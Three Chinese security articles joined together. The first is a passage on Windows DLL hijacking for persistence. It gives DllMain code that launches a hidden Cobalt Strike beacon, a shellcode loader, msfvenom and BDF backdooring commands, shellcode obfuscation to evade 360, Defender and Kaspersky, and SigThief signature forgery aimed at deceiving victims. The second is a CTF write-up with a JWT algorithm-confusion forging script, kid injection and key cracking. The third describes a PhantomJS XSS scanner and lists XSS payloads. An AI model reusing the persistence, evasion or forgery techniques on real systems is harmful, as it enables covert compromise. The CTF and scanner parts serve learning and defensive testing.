BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
if (dwReason == DLL_PROCESS_ATTACH)
{
DisableThreadLibraryCalls(hModule);
MessageBox(NULL, L"hi,hacker, inserted function runing", L"hi", MB_OK);
}
else if (dwReason == DLL_PROCESS_DETACH)
{
}
return TRUE;
}
///////////////////////////////////////////////////////////
效果如下:
后面的功能也是正常调用的,不过这个需要注意的地方就是加载的程序和DLL的位数必须一样,要不然就会加载出错的,所以劫持的时候需要观察下位数。
比如下面这个例子:
这里加载程序hello.exe(64位)的,加载Test.dll(32位)就出错了。
### 0x3.2 篡改式劫持
这种方法属于比较暴力的一种,通过直接在DLL中插入跳转语句从而跳转到我们的shellcode位置,这种方式其实局限性蛮多的。
> 1.签名的DLL文件会破坏签名导致失败
>
> 2.会修改原生DLL文件,容易出现一些程序错误
>
> 3.手法比较古老。
这种方式可以采用一个工具BDF(好像以前CS内置这个??? ):
安装过程:
git clone https://github.com/secretsquirrel/the-backdoor-factory
sudo ./install.sh
> mac下3.0.4的版本会出现capstone的错误.
>
> 解决方案:
>
>
> pip install capstone==4.0.2
>
使用过程如下:
1.首先查看是否支持:`./backdoor.py -f ./exeTest/hello.exe -S`
>
> [*] Checking if binary is supported
> [*] Gathering file info
> [*] Reading win32 entry instructions
> ./exeTest/TestDll.dll is supported.
>
2.接着搜索是否存在可用的Code Caves(需要可执行权限的Caves来存放shellcode)
python2 backdoor.py -f TestDll.dll -c
>
> Looking for caves with a size of 380 bytes (measured as an integer
> [*] Looking for caves
> We have a winner: .text
> ->Begin Cave 0x1074
> ->End of Cave 0x1200
> Size of Cave (int) 396
> SizeOfRawData 0xe00
> PointerToRawData 0x400
> End of Raw Data: 0x1200
> **************************************************
> No section
> ->Begin Cave 0x1c15
> ->End of Cave 0x1e0e
> Size of Cave (int) 505
> **************************************************
> [*] Total of 2 caves found
>
这里在.text(代码段)存在一个396字节大小区域.
3.获取可用的payload
`./backdoor.py -f ./exeTest/TestDll.dll -s`
>
> The following WinIntelPE32s are available: (use -s)
> cave_miner_inline
> iat_reverse_tcp_inline
> iat_reverse_tcp_inline_threaded
> iat_reverse_tcp_stager_threaded
> iat_user_supplied_shellcode_threaded
> meterpreter_reverse_https_threaded
> reverse_shell_tcp_inline
> reverse_tcp_stager_threaded
> user_supplied_shellcode_threaded
>
这里我们采取最后一个选项:
`user_supplied_shellcode_threaded`
> 自定义payload,payload可通过msf生成
先生成测试的shellcode:
calc调用测试 193bytes:
`msfvenom -p windows/exec CMD=calc.exe -f raw > calc.bin`
msg弹框测试 272bytes:
`msfvenom -p windows/messagebox -f raw >msg.bin`
0x108+8 = 272个字节
不过除了shellcode还有跳转过程也需要字节,平衡栈等。
这里尝试注入:
./backdoor.py -f ./exeTest/TestDll.dll -s user_supplied_shellcode_threaded -U msg.bin -a
执行很成功,但是在替换加载的时候,发现计算器的确弹出来了,但是主程序却出错异常退出了。
> 这种方式就是暴力patch程序入口点,jmp shellcode,然后继续向下执行,很容易导致堆栈不平衡,从而导致程序错误,所以,效果不是很好,
> 期待2021.7月发布的新版,有空我也自己去尝试优化下,学学堆栈原理,如何去正确的patch。
### 0x3.3 通用DLL劫持
这种方式可以不再需要导出DLL的相同功能接口,实现原理其实就是修改`LoadLibrary`的返回值,一般来说都是劫持`LoadLibraryW(L"mydll.dll");`,window默认都是转换为unicode,自己去跟一下也可以发现。
原理大概如下:
> exe —load—> fakedlld.ll —> execute shellcode
>
> |执行完返回正确orgin.dll地址|
>
> ——————————————————————
怎么实现这种效果?
使用这个工具:[SuperDllHijack](https://github.com/anhkgg/SuperDllHijack)
git clone https://github.com/anhkgg/SuperDllHijack.git
然后用vs加载其中的example部分就行了
核心关键代码在这里,这里我们修改成如下:
然后执行的时候,发现虽然成功hook了
但是获取相应的导出函数,也还是失败的, 而且很奇怪realease 和 debug编译的时候,release版本连demo都在win10跑不起来。
### 0x3.4 总结
经过上面的简单测试,
不难得出,无论是从简易性,实用性,操作性(方便免杀)来看,我都推荐新手使用第一种方式,缺点也有,就是可能导出函数比较多的时候,会比较麻烦,但是这些不是什么大问题。因为尽量能用微软提供的功能去解决,远远比自己去patch内存来更有效,可以避免很多隐藏机制,系统版本等问题的影响,通用性得到保证,
所以下面的操作我将会采取AheadLib来进行展示。
## 0x4 DLL后门的利用
DLL查杀,其实也是针对shellcode的查杀,下面先写一个简单的加载shellcode的恶意代码。
### 0x4.1 多文件利用方法
最简单的一种利用手段就是:
存放我的cs木马beacon到一个比较隐蔽的目录:
`C:\Users\xq17\Desktop\shellcode\beacon.exe`
然后给这个文件加一个隐藏属性:
`attrib +h beacon.exe`
接着我们采用DLL去加载这个木马。
代码大概如下:
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 入口函数
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
if (dwReason == DLL_PROCESS_ATTACH)
{
DisableThreadLibraryCalls(hModule);
}
else if (dwReason == DLL_PROCESS_DETACH)
{
STARTUPINFO si = { sizeof(si) };
PROCESS_INFORMATION pi;
CreateProcess(TEXT("C:\\Users\\xq17\\Desktop\\shellcode\\beacon.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);
}
return TRUE;
}
然后后面直接去尝试加载就行了,程序执行完的时候(`DLL_PROCESS_DETACH`),会自动加载我们的cs马。
>
> 说一下这种方案的好处,就是DLL根本没有恶意操作,所以肯定会免杀,但是你的木马文件要做好免杀,这种思路主要应用于通过劫持一些程序的DLL,然后实现隐蔽的重启上线,也就是权限持续维持,单单杀启动项对DLL进行权限维持的方式来说是没有用的。
### 0x4.2 单DLL自加载上线
上面可能步骤繁琐了些,其实我们也可以直接将shellcode代码写入到DLL文件中,然后加载DLL的时候执行就行了。
代码大概如下:
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 入口函数
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
if (dwReason == DLL_PROCESS_ATTACH)
{
DisableThreadLibraryCalls(hModule);
unsigned char buf[] = "shellcode";
size_t size = sizeof(buf);
char* inject = (char *)VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(inject, buf, size);
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)inject, 0, 0, 0);
}
else if (dwReason == DLL_PROCESS_DETACH)
{
}
return TRUE;
}
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
加载Hello32.exe的时候,就会上线,如果hello32执行完自动退出的话,那也挂掉的(可以写一个自动迁移进程的来解决这个问题)
接下来查看一下杀毒软件报毒不:
一开始静态扫描肯定是可以的,但是当我成功加载上线一次之后,再次查杀立马就被报毒。
后面发现上传鉴定的确也被杀了。(网上很多人说关掉上传(秒天秒地免杀,这里就不做评价了),emmm, 360都是默认开启上传功能的)
现在比较主流的就是自写加载器,加密shellcode之类的,但是效果越来越差了,然后现在慢慢倾向于Python语言、Golang、nim等偏僻语言来调用API,应该是杀软没跟上导致bypass,但是这种技术没办法用在DLL的加载器中,除非用这种偏僻语言来生成DLL。
这里我决定采用一些比较稀奇的方式。
通过注释掉shellcode,不难发现,他是针对shellcode加了特征码来查杀的,云端估计会进行动态分析,然后扫描shellcode然后给shellcode加特征。
> 我的思路是对shellcode进行混淆
实现混淆目前我已知的两种方式:
1.很老很大众的编码器,以前效果贼6的msf也自带的shikata_ga_nai,其原理是内存xor自解密。
2.真正的等价替换shellcode,完全去除本身特征(杀软加针对工具的特征,那就是另说了)
这里我介绍萌新都可以学会使用的第二种方法,原理方面的话,下次再展开与shikata一起来讲讲。
1.pip install distorm3
2.git clone https://github.com/kgretzky/python-x86-obfuscator.git
3.cd
然后cs生成raw的payload.bin,然后生成混淆
`python x86obf.py -i payload.bin -o output.bin -r 0-184`
> 关键一些点还是大致看出来
想要加强混淆,可以执行:
`python x86obf.py -i payload.bin -o output.bin -r 0-184 -p 2 -f 10`
> 可以看到非常恐怖了,基本都不认识了, 但是体积也变大了很多
接着我们直接提取成shellcode的数组形式:
#!/usr/bin/env python3
shellcode = 'unsigned char buf[] = "'
with open("output1.bin", "rb") as f:
content = f.read()
# print(content)
for i in content:
shellcode += str(hex(i)).replace("0x", "\\x")
shellcode += '";'
print(shellcode)
然后直接替换上面的shellcode就行,然后我们再来看一下效果:
> 基本可以免杀,
> 但是如果360上传云,很快就会被杀。解决方案就是:被杀的时候,继续生成和替换shellcode就行了,每次都是随机混淆的,都可以起到免杀效果。
>
> 同时Wd是可以过掉的,卡巴斯基也是可以上线的,但是也仅仅是上线而已。
不过不用很担心免杀问题,毕竟是白+黑,我们劫持有签名的程序就可以降低被杀的概率
就算发出来免杀代码照样会立刻被AV秒杀的,所以目的还是分享一些免杀想法, 希望大家发散思维,形成一套自己的免杀流程。
## 0x5 证书签名伪造
为什么需要伪造证书呢?
**因为有一些情况,一些杀软不会去检验证书签名是否有效,同时也能取到一定迷惑受害者的效果** 。
这里我们使用一个软件[SigThief](https://github.com/secretsquirrel/SigThief):
> 原理:它将从已签名的PE文件中剥离签名,并将其附加到另一个PE文件中,从而修复证书表以对该文件进行签名。
git clone https://github.com/secretsquirrel/SigThief.git
这里随便选一个微软签名的DLL进行伪造:
.assets/image-20210301124455700.png)
python3 sigthief.py -i VSTOInstallerUI.dll -t TestDll.dll -o TestDllSign.dll
不过签名是不正确的(伪造):
Get-AuthenticodeSignature .\TestDll.dll
> 关于本地修改签名验证机制来bypass,可以参考下这些文章
>
> [数字签名劫持](https://xz.aliyun.com/t/9174)
>
> [Authenticode签名伪造——PE文件的签名伪造与签名验证劫](https://zhuanlan.zhihu.com/p/30157991)
>
> 但是这些点我感觉还是比较粗浅,还需继续深入研究,所以这里就不尝试,因为我觉得应该先从数字签名的原理和验证讲起,后面会慢慢接触到的。
## 0x6 实操DLL持久权限维持
下面用一个案例来组合上面思路。
首先我们下载工具
<https://download.sysinternals.com/files/ProcessExplorer.zip>
<https://download.sysinternals.com/files/Autoruns.zip>
或者在任务管理器->启动
然后在里面查找一些自动启动的程序。
然后开ProcessMonitor看加载的DLL,这里我默认排除系统的DLL,要不然你的木马会不停被重复加载。
发现进行Load_image,只有这个
发现并不复杂只有一个导出函数:
然后我们生成这个 `Haozip_2345Upgradefake.dll` 文件,将原来DLL改为:`Haozip_2345UpgradeOrg.dll`.
然后继续伪造签名:
python3 sigthief.py -i Haozip_2345UpgradeOrg.dll -t Haozip_2345Upgradefake.dll -o Haozip_2345Upgrade.dll
最后将这个两个文件:
Haozip_2345Upgrade.dll
Haozip_2345UpgradeOrg.dll //这个你也可以直接文件夹直接更换名字就行了。
放回回原来的目录下即可。
但是并没有成功,猜测程序加载DLL的时候检验了签名。
后面我尝试用上面的步骤,寻找了其他office来进行劫持.(这里直接用的是64位没有混淆的shellcode)
成功劫持加载了。
## 0x7 总结
总体来说,这种权限维持方案操作比较复杂,要求也比较高,也相当费时和费力,不过如果手里有很多主流软件的加载DLL列表,然后自己存好备份,能提高不少安装该后门速度,现在就是自动化程度比较低,出错率高,可以继续深入研究下,寻找一种比较简单的指定DLL通用权限维持手段,这样这种技术才能很好的落地实战化。
(共勉吧,Windows的编程和原理还需要继续深入学习…)
## 0x8 参考链接
[dll签名两种方法(转载)](https://blog.csdn.net/blacet/article/details/98631893)
[给.DLL文件加一个数字签名的方法](https://www.cnblogs.com/zjoch/p/4583521.html)
[Use COM Object hijacking to maintain persistence——Hijack
explorer.exe](https://3gstudent.github.io/3gstudent.github.io/Use-COM-Object-hijacking-to-maintain-persistence-Hijack-explorer.exe/)
[一种通用DLL劫持技术研究](https://www.t00ls.net/viewthread.php?tid=48756&extra=&highlight=dll&page=1)
[th-DLL劫持](https://kiwings.github.io/2019/04/04/th-DLL%E5%8A%AB%E6%8C%81/)
[利用BDF向DLL文件植入后门](https://3gstudent.github.io/3gstudent.github.io/%E5%88%A9%E7%94%A8BDF%E5%90%91DLL%E6%96%87%E4%BB%B6%E6%A4%8D%E5%85%A5%E5%90%8E%E9%97%A8/)
[劫持微信dll使木马bypass360重启上线维持权限](http://0x3.biz/2021/01/)
[探索DLL搜索顺序劫持的原理和自动化侦查方法](https://www.anquanke.com/post/id/209563) | 社区文章 |
# Json Web Token历险记
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 前记
最近国赛+校赛遇到两次json web token的题,发现自己做的并不算顺畅,于是有了这篇学习文章。
## 为什么要使用Json Web Token
Json Web Token简称jwt
顾名思义,可以知道是用于身份认证的
那么为什么要有身份认证?
我们知道HTTP是无状态的,打个比方:
有状态:
A:你今天中午吃的啥?
B:吃的大盘鸡。
A:味道怎么样呀?
B:还不错,挺好吃的。
无状态:
A:你今天中午吃的啥?
B:吃的大盘鸡。
A:味道怎么样呀?
B:???啊?啥?啥味道怎么样?
那么怎么样可以让HTTP记住曾经发生的事情呢?
这里的选择可以很多:cookie,session,jwt
对于一般的cookie,如果我们的加密措施不当,很容易造成信息泄露,甚至信息伪造,这肯定不是我们期望的。
那么对于session呢?
对于session:客户端在服务端登陆成功之后,服务端会生成一个sessionID,返回给客户端,客户端将sessionID保存到cookie中,例如phpsessid,再次发起请求的时候,携带cookie中的sessionID到服务端,服务端会缓存该session(会话),当客户端请求到来的时候,服务端就知道是哪个用户的请求,并将处理的结果返回给客户端,完成通信。
但是这样的机制会存在一些问题:
1、session保存在服务端,当客户访问量增加时,服务端就需要存储大量的session会话,对服务器有很大的考验;
2、当服务端为集群时,用户登陆其中一台服务器,会将session保存到该服务器的内存中,但是当用户的访问到其他服务器时,会无法访问,通常采用缓存一致性技术来保证可以共享,或者采用第三方缓存来保存session,不方便。
所以这个时候就需要jwt了
在身份验证中,当用户使用他们的凭证成功登录时,JSON Web
Token将被返回并且必须保存在本地(通常在本地存储中,但也可以使用Cookie),而不是在传统方法中创建会话服务器并返回一个cookie。
无论何时用户想要访问受保护的路由或资源,用户代理都应使用承载方案发送JWT,通常在授权header中。header的内容应该如下所示:
Authorization: Bearer <token>
这是一种无状态身份验证机制,因为用户状态永远不会保存在服务器内存中。服务器受保护的路由将在授权头中检查有效的JWT,如果存在,则允许用户访问受保护的资源。由于JWT是独立的,所有必要的信息都在那里,减少了多次查询数据库的需求。
这使我们可以完全依赖无状态的数据API,无论哪些域正在为API提供服务,因此跨源资源共享(CORS)不会成为问题,因为它不使用Cookie。
## Json Web Token结构
那么一般jwt长什么样子呢?
我们随便挑一个看看:
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW5za3kiLCJwcml2Ijoib3RoZXIifQ.AoTc1q2NAErgqk6EeTK4MGH7cANVVF9XTy0wLv8HpgUfNcdM-etmv0Y9XmOuygF_ymV1rF6XQZzLrtkFqdMdP0NaZnTOYH35Yevaudx9bVpu9JHG4qeXo-0TXBcpaPmBaM0V0GxyZRNIS2KwRkNaxAQDQnyTN-Yi3w8OVpJYBiI
不妨解密一下
{"alg":"RS256","typ":"JWT"}{"name":"adminsky","priv":"other"}乱码
不难看出,jwt解码后分为3个部分,由三个点(.)分隔
分别为:
Header
Payload
Signature
### Header
通常由两部分组成:令牌的类型,即JWT和正在使用的散列算法,如HMAC SHA256或RSA。
正如json所显示
{
"alg":"RS256",
"typ":"JWT"
}
alg为算法的缩写,typ为类型的缩写
然后,这个JSON被Base64编码,形成JSON Web Token的第一部分。
### Payload
令牌的第二部分是包含声明的有效负载。声明是关于实体(通常是用户)和其他元数据的声明。
这里是用户随意定义的数据
例如上面的举例
{
"name":"adminsky",
"priv":"other"
}
然后将有效载荷Base64进行编码以形成JSON Web Token的第二部分。
但是需要注意对于已签名的令牌,此信息尽管受到篡改保护,但任何人都可以阅读。除非加密,否则不要将秘密信息放在JWT的有效内容或标题元素中。
### Signature
要创建签名部分,必须采用header,payload,密钥
然后利用header中指定算法进行签名
例如HS256(HMAC SHA256),签名的构成为:
HMACSHA256(
base64Encode(header) + "." +
base64Encode(payload),
secret)
然后将这部分base64编码形成JSON Web Token第三部分
## Json Web Token攻击手段
既然JWT作为一种身份验证的手段,那么必然存在伪造身份的恶意攻击,那么我们下面探讨一下常见的JWT攻击手段
### 算法修改攻击
我们知道JWT的header部分中,有签名算法标识alg
而alg是用于签名算法的选择,最后保证用户的数据不被篡改。
但是在数据处理不正确的情况下,可能存在alg的恶意篡改
例如由于网站的不严谨,我们拿到了泄露的公钥pubkey
我们知道如果签名算法为RS256,那么会选择用私钥进行签名,用公钥进行解密验证
假设我们只拿到了公钥,且公钥模数极大,不可被分解,那么如何进行攻击呢?
没有私钥我们是几乎不可能在RS256的情况下篡改数据的,因为第三部分签名需要私钥,所以我们可以尝试将RS256改为HS256
此时即非对称密码变为对称加密
我们知道非对称密码存在公私钥问题
而对称加密只有一个key
此时如果以pubkey作为key对数据进行篡改,则会非常简单,而如果后端的验证也是根据header的alg选择算法,那么显然正中下怀。
下面以一道实战为例进行说明:
拿到题目
http://pastebin.bxsteam.xyz
一开始不知道是要做什么,所以先查看源码
发现
http://pastebin.bxsteam.xyz/static/js/common.js
其中几个点引人注目
关注点1:
auth = "Bearer " + token;
$.ajax({
url: '/list',
type: 'GET',
headers:{"Authorization":auth},
})
存在web token
关注点2:
function getpubkey(){
/*
get the pubkey for test
/pubkey/{hash}
*/
}
发现有一个存放公钥的目录
所以立刻想到了json web token
于是我抓包查看token
Authorization: Bearer eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW5za3kiLCJwcml2Ijoib3RoZXIifQ.AoTc1q2NAErgqk6EeTK4MGH7cANVVF9XTy0wLv8HpgUfNcdM-etmv0Y9XmOuygF_ymV1rF6XQZzLrtkFqdMdP0NaZnTOYH35Yevaudx9bVpu9JHG4qeXo-0TXBcpaPmBaM0V0GxyZRNIS2KwRkNaxAQDQnyTN-Yi3w8OVpJYBiI
使用`https://jwt.io/`
得到3段:
{
"alg": "RS256",
"typ": "JWT"
}
{
"name": "adminsky",
"priv": "other"
}
signature
所以我的想法就是探测pubkey泄露,利用公私钥伪造json web token
因为这个题的机制是私钥加密,公钥解密
所以只要我们能拿到私钥,即可伪造json web token
关注到格式
function getpubkey(){
/*
get the pubkey for test
/pubkey/{hash}
*/
}
天真的我尝试了
md5(username)
md5(salt.username)
md5(username.salt)
其中salt试了无数,例如Bearer,bxs,rebirth
都没有成功,心态崩了,暂且搁置
后来得到提示
Web Pastebin /pubkey/md5(username+password)
我才发现是username+password
访问
http://pastebin.bxsteam.xyz/pubkey/4eb8deaa574fdc8257e39b5dd4c6490e
得到
{"pubkey":"-----BEGIN PUBLIC KEY-----nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCtRgwKdQFRKkXupJ8lHIXT/QTinmT9lobR6+1m4ubQXFaBlM7sJkzaoasPdU6e/5dJ5TelQSC59deolcXJ1iHf4/QmzndDX3L/ShtfPXZEGKkYCKC2kF0ekBz4W4LSQfaunZEz/yoScLqz9wOP8vwxAYN+P1nFtFrTzMdBYo8begEewIDAQABn-----END PUBLIC KEY-----","result":true}
解析公钥
key长度: 1024
模数: AD460C0A7501512A45EEA49F251C85D3FD04E2993F65A1B47AFB59B8B9B41715A06533BB099336A86AC3DD53A7BFE5D2794DE950482E7D75EA257172758877F8FD09B37435F72FF4A1B5F3D764418A91808A0B6905D1E901CF85B82D241F6AE9D9133FF2A1270BAB3F7038FF2FC3101837E3F516D16B4F331D058A3C6DE8047B
指数: 65537 (0x10001)
本想尝试分解,但发现1024bit的n基本无解,所以私钥是不可能获取了,这个时候我的思路其实被灭杀了。
因为没有私钥基本不能篡改json web token,毕竟无法通过消息验证码校验
而这里就需要修改算法RS256为HS256(非对称密码算法 => 对称密码算法)
算法HS256使用秘密密钥对每条消息进行签名和验证。
算法RS256使用私钥对消息进行签名,并使用公钥进行验证。
如果将算法从RS256更改为HS256,后端代码会使用公钥作为秘密密钥,然后使用HS256算法验证签名。
由于公钥有时可以被攻击者获取到,所以攻击者可以修改header中算法为HS256,然后使用RSA公钥对数据进行签名。
后端代码会使用RSA公钥+HS256算法进行签名验证。
即更改算法为HS256,此时即不存在公钥私钥问题,因为对称密码算法只有一个key
此时即我们可以任意访问的pubkey
故此我立刻写出了构造脚本
import jwt
import base64
public = open('1.txt', 'r').read()
print jwt.encode({"name": "adminsky","priv": "admin"}, key=public, algorithm='HS256')
注:1.txt为公钥
priv为admin,因为之前为other,即其他人,同时只有admin可以读flag,所以这里猜测为admin
运行发现报错:
File "G:python2.7libsite-packagesjwtalgorithms.py", line 151, in prepare_key
'The specified key is an asymmetric key or x509 certificate and'
jwt.exceptions.InvalidKeyError: The specified key is an asymmetric key or x509 certificate and should not be used as an HMAC secret.
发现源码的第151行爆破了,于是去跟踪库的源码
发现
def prepare_key(self, key):
key = force_bytes(key)
invalid_strings = [
b'-----BEGIN PUBLIC KEY-----',
b'-----BEGIN CERTIFICATE-----',
b'-----BEGIN RSA PUBLIC KEY-----',
b'ssh-rsa'
]
if any([string_value in key for string_value in invalid_strings]):
raise InvalidKeyError(
'The specified key is an asymmetric key or x509 certificate and'
' should not be used as an HMAC secret.')
return key
prepare_key会判断是否有非法字符,简单粗暴的注释掉
def prepare_key(self, key):
key = force_bytes(key)
return key
保存后再运行得到
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW5za3kiLCJwcml2IjoiYWRtaW4ifQ.zc8m-ymnOrwuvd2kdsKMBVrT_9JXPXHkFf4vcPWecqI
然后利用这个去访问list
即可得到admin的消息
admin:4fd5988f73c7a414f4c947e9fd708811
访问
http://pastebin.bxsteam.xyz/text/admin:4fd5988f73c7a414f4c947e9fd708811
得到flag
{"content":"cumtctf{jwt_is_not_safe_too_much}","result":true}
至此,我们成功用修改算法攻击(非对称密码 => 对称密码)破解了此题
### 密钥可控问题
**题目1:**
在国赛中,我遇到了这样的JWT:
eyJ0eXAiOiJKV1QiLCJhbGciOiJzaGEyNTYiLCJraWQiOiI4MjAxIn0.eyJuYW1lIjoiYWRtaW4yMzMzIn0.aC0DlfB3pbeIqAQ18PaaTOPA5PSipJe651w7E0BZZRI
header头:
{
"typ":"JWT",
"alg":"sha256",
"kid":"8201"
}
其中kid为密钥key的编号id
类似逻辑为
sql="select * from table where kid=$kid"
这样查询出来的值即为key的值
但是如果我们在这里进行恶意篡改,例如
kid = 0 union select 12345
这样查询出来的结果必然为12345
这样等同于我们控制了密钥key
拥有了密钥key,那么即可任意伪造消息,达到成为admin登入的目的了
**题目2:**
同样在HITB 2017中也存在一道这样可控密钥的题目
这里的详情可以在最后的参考链接中查看,这里我简要叙述一下
首先header中同样存在kid可控问题
{
"kid":"keys/3c3c2ea1c3f113f649dc9389dd71b851",
"typ":"JWT",
"alg":"RS256"
}
并且题目存在写消息保存于本地的功能
于是最后可以自己写公钥,保存于服务器
利用kid可控的路径去加载自己写的公钥
然后用相应的私钥去篡改信息,伪造admin,利用我们自己写的公钥进行验证
### 密钥爆破问题
我们知道在HS签名算法中,只有一个密钥
如果这个密钥的复杂度不够,或者为弱口令
那么很容易导致攻击者轻松的破解,达到篡改消息,伪造身份的目的
破解工具也有现成的:
https://github.com/brendan-rius/c-jwt-cracker
使用方法:
./jwtcrack eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiYWRtaW4iOnRydWV9.cAOIAifu3fykvhkHpbuhbvtH807-Z2rI1FS3vX1XMjE
即可得到密钥:`Sn1f`
然后即可进行消息的恶意伪造,篡改
## 参考链接
<https://jwt.io>
<https://www.jianshu.com/p/e64d96b4a54d>
<https://chybeta.github.io/2017/08/29/HITB-CTF-2017-Pasty-writeup/>
<https://delcoding.github.io/2018/03/jwt-bypass/>
<http://www.cnblogs.com/dliv3/p/7450057.html> | 社区文章 |
> [+] Author: fridayy
>
> [+] Team: n0tr00t security team
>
> [+] From: http://www.n0tr00t.com
>
> [+] Create: 2016-10-29
XSS 是典型的浏览器端漏洞,由于用户的输入未经转义直接输出到页面中,恶意代码在用户的浏览器中被解析,从而造成危害。传统的反射型 XSS
可以通过判断页面源码是否含有特定字符串来检测。但由于 Web 2.0 的快速发展交互越来越复杂,DOM-XSS
也层出不穷,导致传统的检测方案的漏报率很高。本文主要介绍了如何利用 PhantomJS + Python 完成动态检测。
#### 0x01 PhantomJS
既然是动态检测,那么就需要一个浏览器,但普通的浏览器在渲染页面上花费了太多的资源和时间,并不适用。怎么办?当然开源世界早有解决方案:PhantomJS、PyQt、CEF
等等。对比了一下上手难易程度、文档丰富程度等,我选择了 PhantomJS 进行开发。
[PhantomJS](http://phantomjs.org/) 是无界面的 Webkit 解析器,提供了 JavaScript API
。由于去除了可视化界面,速度比一般 Webkit 浏览器要快很多。同时提供了很多监控和触发接口,可以方便的操作页面 DOM 节点,模拟用户操作等。
#### 0x02 漏洞判别标准
XSS 漏洞说到底还是用户输入被当成页面代码解析了,解析的结果可能是执行了JS代码,也可能是在页面中创建/修改了某个 DOM
节点(有部分过滤,无法执行JS代码的情况下)。所以我们将 Payload 大概分为两类:
* 第一类,执行了指定的JS代码(`alert(1)`)
* 第二类,创建了新的DOM节点(`<xsstest></xsstest>`)。
根据这两种 Payload ,简化的漏洞判别标准如下:
* 页面弹窗(在PhantomJS中重载`window.alert`)
* 新节点(解析玩页面后,判断`document.getElementsByTagName('xsstest')`是否为空)。
page.onAlert = function (message) {
if(message == xss_mark) {
xss_exists = 1;
ret = "Success, xss exists";
phantom_exit(ret);
}
console.log('Alert: ' + message);
return true;
};
function check_dom_xss_vul(){
return document.getElementsByTagName(dom_xss_mark).length;
}
为了验证检测代码,编写一个简单存在XSS漏洞的页面。
<?php
echo $_GET['test'];
?>
经测试,访问 `http://127.0.0.1:8000/xss.php?test=<img src=1
onerror=alert(1)>`,我们的检测代码成功检测到了弹窗,并返回了正确的结果。但是,如果是下面这种情况呢?
<?php
$click = $_GET['test'];
echo "<div onclick=$click></div>";
?>
#### 0x03 执行事件代码
很明显,我们需要执行`onclick`中的代码,才能检测到漏洞。首先我们想到的是触发事件,仅仅是触发 click 事件:
`document.getElementsByTagName('div')[0].click()`。但是 Javascript 也就仅仅提供了 click
事件的触发函数而已。既然代码直接输出在了 `onclick/onmouseover` 之类的属性里,我们遍历所有节点的属性,针对 onxxxxx
的属性值,直接调用 eval 方法,执行对应的代码就可以了。
var nodes = document.all;
for(var i=0;i<nodes.length;i++){
var attrs = nodes[i].attributes;
for(var j=0;j<attrs.length;j++){
attr_name = attrs[j].nodeName;
attr_value = attrs[j].nodeValue;
if(attr_name.substr(0,2) == "on"){
console.log(attrs[j].nodeName + ' : ' + attr_value);
eval(attr_value);
}
}
}
访问 `http://127.0.0.1:8000/xss.php?test=alert(1)`
成功执行代码,但新的问题很快出现:并不是所有的JS代码都是以内联的形式写入到 HTML 代码中的,程序猿们往往更喜欢通过
`document.addEventListener` 或者 jQuery 中的 `$('dom').click` 直接绑定事件。例子如下:
<script type="text/javascript" src="http://apps.bdimg.com/libs/jquery/2.1.1/jquery.min.js"></script>
<div class="link-area"></div>
<?php
echo '<script>$("#image").click(function(){$(".link-area").html("'.$_GET['test'].'")});</script>';
?>
#### 0x04 触发事件
所以我们现在需要这样的接口:能够触发某个 DOM 节点的某个事件,包括但不仅限于 click 事件。 PhantomJS 和 JavaScript
都可能存在这样的接口,但是找遍了 PhantomJS 的接口,也只是发现了触发 click 事件的接口。所以聚焦点重新回到 Javascript
上来。很快我发现了 `dispatchEvent` 这个函数。
// phantom_finish.js
var evt = document.createEvent('CustomEvent');
evt.initCustomEvent(click, true, true, null);
document.getElementsByTagName("div")[0].dispatchEvent(evt);
成功执行了 click 事件,但是如何能获取到所有节点的绑定事件呢?有两种方法:
* 遍历所有节点,获取每个节点绑定的事件
* 在dom节点加载前,重写`addEventListener`方法,并将所有的绑定的事件及节点记录下来。
方法一在遇到 jQuery 绑定事件的时候扑街了。方法二明显比方法一节省资源,并且测试通过:
// phantom_init.js
_addEventListener = Element.prototype.addEventListener
Element.prototype.addEventListener = function(a,b,c) {
save_event_dom(this, a); // 将所有的绑定事件节点信息存储起来
_addEventListener.apply(this, arguments);
};
这样,我们的 JS 代码也算告一段落,PhantomJS 组件能够执行内联代码及触发所有的绑定事件。万事具备,只欠一个调度系统了~
#### 0x05 调度系统
XSS 扫描是 URL 粒度扫描,针对网站的每一个链接(去重后)都要进行测试。XSS检测系统的输入值包括:
* URL (如:http://127.0.0.1:8000/xss.php?a=1&b=2)
* method
* post_data
* headers
调度系统的功能就是处理这个URL,拼接对应的payload,并调用 PhantomJS 组件,检测是否含有 XSS 漏洞。举个例子,当payload为
`<img src=1 onerror=alert(1)>` 时,需要调用两次 PhantomJS 组件,输入的URL分别为:
http://127.0.0.1:8000/xss.php?a=<img src=1 onerror=alert(1)>&b=2
http://127.0.0.1:8000/xss.php?a=1&b=<img src=1 onerror=alert(1)>
当然 Payload 不止一个,会有很多种玩法,简单提供几个基础 Payload :
'"><img src=1 onerror=alert(1)>
'"><script>alert(1)</script>
';alert(1)//
";alert(1)//
'" onmouseover=alert(1)
javascript:alert(1)
'"></script><img src=1 onerror=alert(1)>
"'></textarea><xsstest>
#### 0x06 更多思考
采用了 Webkit 解析器来检测XSS漏洞,提高了检测的覆盖率,也大幅降低了误报率。但有些仅在 IE
下有效的漏洞,就无法覆盖到了。上述种种,已经基本将动态XSS检测的思路分析透彻。XSS有很多种玩法,在payload中可以带进一些有意思的攻击代码,比如钓鱼、打Cookie(配合XSS平台)、甚至探测网络状况等等不再赘述。
